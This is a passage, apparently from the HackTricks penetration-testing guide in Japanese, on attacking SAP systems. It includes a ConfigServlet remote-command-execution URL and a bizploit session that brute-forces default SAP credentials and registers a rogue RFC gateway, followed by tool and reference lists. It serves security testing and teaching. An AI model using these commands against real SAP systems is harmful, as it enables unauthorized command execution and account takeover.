
- いくつかの既知のエクスプロイトを使用してみてください(Exploit-DBをチェックしてください)や、SAPポータルでの古くて良い「SAP ConfigServletリモートコード実行」のような攻撃を試みてください:
http://example.com:50000/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=uname -a
- ディスカバリーフェーズでbizploitスクリプトの
startコマンドを実行する前に、脆弱性評価を実施するために以下を追加することもできます:
bizploit> plugins
bizploit/plugins> vulnassess all
bizploit/plugins> vulnassess config bruteLogin
bizploit/plugins/vulnassess/config:bruteLogin> set type defaultUsers
bizploit/plugins/vulnassess/config:bruteLogin> set tryHardcodedSAPStar True
bizploit/plugins/vulnassess/config:bruteLogin> set tryUserAsPwd True
bizploit/plugins/vulnassess/config:bruteLogin> back
bizploit/plugins> vulnassess config registerExtServer
bizploit/plugins/vulnassess/config:registerExtServer> set tpname evilgw
bizploit/plugins/vulnassess/config:registerExtServer> back
bizploit/plugins> vulnassess config checkRFCPrivs
bizploit/plugins/vulnassess/config:checkRFCPrivs> set checkExtOSCommands True
bizploit/plugins/vulnassess/config:checkRFCPrivs> back
bizploit/plugins> vulnassess config icmAdmin
bizploit/plugins/vulnassess/config:icmAdmin> set adminURL /sap/admin
bizploit/plugins/vulnassess/config:icmAdmin> back
bizploit/plugins> start
bizploit/plugins> back
bizploit> start
その他のテストに役立つツール
- PowerSAP - SAPセキュリティを評価するためのPowershellツール
- Burp Suite - ディレクトリファジングとウェブセキュリティ評価に必須
- pysap - SAPネットワークプロトコルパケットを作成するためのPythonライブラリ
- https://github.com/gelim/nmap-erpscan - nmapがSAP/ERPを検出するのを助ける
参考文献
- SAP Penetration Testing Using Metasploit
- https://github.com/davehardy20/SAP-Stuff - Bizploitを半自動化するためのスクリプト
- SAP NetWeaver ABAPセキュリティ構成パート3:アプリケーションへのアクセスのためのデフォルトパスワード
- SAPセキュリティに関連するABAPトランザクションコードのリスト
- SAPポータルの破壊
- 最も興味深いSAPの脆弱性と攻撃トップ10
- Bizploitを使用したSAPエコシステムのセキュリティ評価:発見
- https://www.exploit-db.com/docs/43859
- https://resources.infosecinstitute.com/topic/pen-stesting-sap-applications-part-1/
- https://github.com/shipcod3/mySapAdventures
Tip
AWSハッキングを学び、実践する:
HackTricks Training AWS Red Team Expert (ARTE)
GCPハッキングを学び、実践する:HackTricks Training GCP Red Team Expert (GRTE)
Azureハッキングを学び、実践する:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricksをサポートする
- サブスクリプションプランを確認してください!
- **💬 Discordグループまたはテレグラムグループに参加するか、Twitter 🐦 @hacktricks_liveをフォローしてください。
- HackTricksおよびHackTricks CloudのGitHubリポジトリにPRを提出してハッキングトリックを共有してください。
 HackTricks
HackTricks